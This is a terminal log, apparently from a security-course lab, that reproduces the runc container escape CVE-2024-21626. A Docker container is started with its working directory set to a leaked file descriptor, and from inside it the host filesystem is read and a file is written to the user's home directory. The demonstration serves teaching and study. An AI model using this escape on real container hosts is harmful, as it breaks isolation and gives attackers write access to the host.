 xiaozhenran@xiaozhenran-virtual-machine:~$ pwd
/home/xiaozhenran
xiaozhenran@xiaozhenran-virtual-machine:~$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  runc  snap  Templates  Videos
xiaozhenran@xiaozhenran-virtual-machine:~$ sudo docker run -w /proc/self/fd/8 --name cve-2024-21626 --rm -it ubuntu:latest
[sudo] password for xiaozhenran:
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@db0adf60027e:.# ls ../../../../
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
bin  boot  cdrom  dev  etc  home  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  snap  srv  swapfile  sys  tmp  usr  var
root@db0adf60027e:.# ls ../../../../home/
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
xiaozhenran
root@db0adf60027e:.# ls ../../../../home/xiaozhenran/
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos  runc  snap
root@db0adf60027e:.# echo "Hello Computer System Security 2024!" > ../../../../home/xiaozhenran/cve-2024-21626.txt
root@db0adf60027e:.# ls ../../../../home/xiaozhenran/
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos  cve-2024-21626.txt  runc  snap
root@db0adf60027e:.# cat ../../../../home/xiaozhenran/cve-2024-21626.txt
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
Hello Computer System Security 2024!
root@db0adf60027e:.# exit
exit
xiaozhenran@xiaozhenran-virtual-machine:~$ pwd
/home/xiaozhenran
xiaozhenran@xiaozhenran-virtual-machine:~$ ls
cve-2024-21626.txt  Desktop  Documents  Downloads  Music  Pictures  Public  runc  snap  Templates  Videos
xiaozhenran@xiaozhenran-virtual-machine:~$ cat cve-2024-21626.txt
Hello Computer System Security 2024!
xiaozhenran@xiaozhenran-virtual-machine:~$